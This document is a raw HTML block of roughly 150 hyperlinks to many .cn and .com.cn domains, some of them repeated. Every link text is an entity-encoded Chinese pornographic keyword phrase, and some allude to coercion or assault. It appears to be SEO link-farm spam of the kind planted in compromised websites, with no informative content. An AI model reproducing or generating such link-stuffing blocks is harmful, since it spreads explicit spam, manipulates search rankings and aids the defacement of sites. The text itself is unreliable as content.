<a href="http://shbzqktx22.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://cqzcjd.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kikimora.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wxxysb.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x72E0;&#x72E0;&#x9C81;</a>|
<a href="http://fangjia123.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EC4;&#x8272;</a>|
<a href="http://greenexpo.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whzdjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huahuiye.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x7247;</a>|
<a href="http://liuwj.cn" target="_blank">&#x4EBA;&#x59BB;&#x542B;&#x6CEA;&#x88AB;&#x9ED1;&#x4EBA;&#x8FDB;&#x5165;</a>|
<a href="http://ddylcl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://h78jx.cn" target="_blank">&#x871C;&#x81C0;&#x65E5;&#x97E9;</a>|
<a href="http://jianfeigao.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mythlong.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sr22.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;18</a>|
<a href="http://cnxiw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://psychedu.com.cn" target="_blank">free&#x6027;&#x65E5;&#x672C;&#x719F;&#x5973;</a>|
<a href="http://helpspace.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lzxxg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://fpbr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x6027;&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ju690.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nrw888.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://novembervip.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x6BDB;&#x7247;</a>|
<a href="http://baijiajie.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wejhxrp.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://silundingwei.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;xx</a>|
<a href="http://qktz168.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://waiai.com.cn" target="_blank">&#x9999;&#x8549;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;18&#x7981;</a>|
<a href="http://tixon.cn" target="_blank">&#x5370;&#x5EA6;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://gdzhjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://anull.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777777&#x5F71;&#x7247;</a>|
<a href="http://tdyf.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://w8328.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://headcode.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://cityinfo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;</a>|
<a href="http://3cccc.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://jiusemao.cn" target="_blank">&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av</a>|
<a href="http://nuibi1.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://menbank.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://ftxhsx.cn" target="_blank">av&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://stocrew.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bjxswy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://newswind.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x7CBE;&#x54C1;88av</a>|
<a href="http://pcgq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://3cccc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://sengcui.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cscsw.cn" target="_blank">&#x56FD;&#x4EA7;91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vjemqba.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E09;&#x533A;</a>|
<a href="http://minicoopers.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hanrunmedia.com.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;ab&#x7247;</a>|
<a href="http://gdhengguan.cn" target="_blank">&#x300A;&#x9694;&#x58C1;&#x7684;&#x4EBA;&#x59BB;&#x300B;&#x65E5;&#x672C;</a>|
<a href="http://kaichejiqiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;&#x5185;&#x5C04;</a>|
<a href="http://skyta.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://hustsh.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x63A2;&#x82B1;</a>|
<a href="http://rponline.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jazzdiva.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://hmcyh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6843;&#x5B50;&#x51B0;</a>|
<a href="http://p2pcredit.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;</a>|
<a href="http://szbird.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://born-winners.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;97&#x4E45;&#x4E45;&#x78B0;&#x78B0;&#x5F71;&#x9662;</a>|
<a href="http://globalcart.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuzhoujituan.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x65E0;&#x5957;&#x719F;&#x5973;</a>|
<a href="http://vanyard.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://buja.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://loveka.cn" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;</a>|
<a href="http://dieboldsafe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://shanliangmenye.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://gpsbw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://theroyalgarden.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bj100ye.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuose.cn" target="_blank">777zyz&#x8272;&#x8D44;&#x6E90;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinpiaohang.cn" target="_blank">&#x9999;&#x6E2F;&#x4F26;&#x7406;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://dikuang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x672C;&#x4E8C;&#x533A;</a>|
<a href="http://zxhtea.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5168;&#x96C6;</a>|
<a href="http://4466rhzx.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x8C46;&#x884C;&#x60C5;&#x7F51;</a>|
<a href="http://hbyddl.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanyanbbs.cn" target="_blank">&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://gxdtv.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://gupiaody.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4F26;&#x7406;</a>|
<a href="http://xdrjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiyanlife.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E38;&#x6CF3;&#x6C60;</a>|
<a href="http://beijingfriends.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x4E2D;</a>|
<a href="http://zhu001.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://hugedg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://bjstonewell.cn" target="_blank">&#x4EBA;&#x59BB;xx</a>|
<a href="http://menshijian.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gjzk.com.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x6027;&#x611F;&#x7684;&#x540E;&#x5988;</a>|
<a href="http://adssteel.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nutricare.com.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fun-box.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://symxhct.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://jsxyzs.cn" target="_blank">&#x2026;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://keyyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://52sakura.cn" target="_blank">&#x4F26;&#x7406;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://eseyi.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ztcg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;p&#x7AD9;</a>|
<a href="http://20jk.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://nqku.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://gjtp.com.cn" target="_blank">&#x7F8E;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zenwai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgyhx.cn" target="_blank">&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x4EBA;&#x59BB;</a>|
<a href="http://jiupang.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xatdx.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://cnfresh.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x7F51;&#x7AD9;</a>|
<a href="http://yjxtulyn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ge16.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hzffn.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kskmd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://jinhongying.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goubz.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;</a>|
<a href="http://daxibu.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://se6c.cn" target="_blank">97&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://mhrxh.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99</a>|
<a href="http://kgec.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://fq88.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x70ED;</a>|
<a href="http://saoling.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://palmisland.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x8272;</a>|
<a href="http://vpuv.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://szguowei.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1yard.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x7CBE;&#x54C1;a88av</a>|
<a href="http://lqdzh.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nutv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://zdya.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wowxiny.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jfccx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szqcjk.com.cn" target="_blank">&#x4F50;&#x4F50;&#x6728;&#x660E;&#x5E0C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yangqijin.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x770B;&#x4E09;&#x7EA7;</a>|
<a href="http://mbjl.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://tceguo.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://lnxckj.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://iborzon.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://ykjunlong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://picobong.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;&#x5728;&#x7EBF;</a>|
<a href="http://edbc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://uujw.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://jinggai6688.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;</a>|
<a href="http://qhcyh.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://siporui.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sun-bay.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://jhtpf.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;sex</a>|
<a href="http://nhma.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sddsjs.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x505A;&#x7230;</a>|
<a href="http://payuanxiaobin.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goubz.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zangpan.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x533A;</a>|
<a href="http://sdutmba.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x556A;&#x556A;</a>|
<a href="http://ft777.cn" target="_blank">91&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://ytsjgl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ibaoo.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x9999;&#x8549;</a>|
<a href="http://zjjkjy.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;av.</a>|
<a href="http://dzaj66.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x5BFB;&#x6B22;</a>|
<a href="http://jstzsyxx.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kjtkj.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;,</a>|
<a href="http://cqyoucheng.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7EFC;&#x6210;&#x4EBA;&#x7F51;77777</a>|
<a href="http://guning.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://greenexpo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://yanzhenxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://fzcyy.cn" target="_blank">&#x5348;&#x591C;&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sr22.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x7CBE;&#x54C1; &#x6FC0;&#x60C5; &#x5077;&#x62CD;</a>|
<a href="http://bupengfei.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x4E0E;&#x6027;&#x731B;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://518edu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jobhr168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kanku.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://cutid.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x501F;&#x79CD;</a>|
<a href="http://beijingfriends.cn" target="_blank">97&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://brickmachine.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://flmgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://ccoal.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;97</a>|
